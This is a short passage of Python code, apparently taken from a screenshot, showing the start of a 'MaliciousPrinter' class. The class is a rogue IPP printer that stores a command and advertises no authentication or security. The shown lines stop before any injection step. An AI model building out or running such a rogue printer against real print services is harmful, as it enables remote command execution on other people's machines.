 38 class MaliciousPrinter(behaviour.StatelessPrinter):
39     def __init__(self, command):
40         self.command = command
41         super(MaliciousPrinter, self).__init__()
42
43     def printer_list_attributes(self):
44         attr = {
45             # rfc2911 section 4.4
46             (
47                 SectionEnum.printer,
48                 b'printer-uri-supported',
49                 TagEnum.uri
50             ): [self.printer_uri],
51             (
52                 SectionEnum.printer,
53                 b'uri-authentication-supported',
54                 TagEnum.keyword
55             ): [b'none'],
56             (
57                 SectionEnum.printer,
58                 b'uri-security-supported',
59                 TagEnum.keyword
60             ): [b'none'],
61             (
62                 SectionEnum.printer,
63                 b'printer-name',
64                 TagEnum.name_without_language
65             ): [b'Main Printer'],
66             (
67                 SectionEnum.printer,
68                 b'printer-info',
69                 TagEnum.text_without_language
70             ): [b'Main Printer Info'],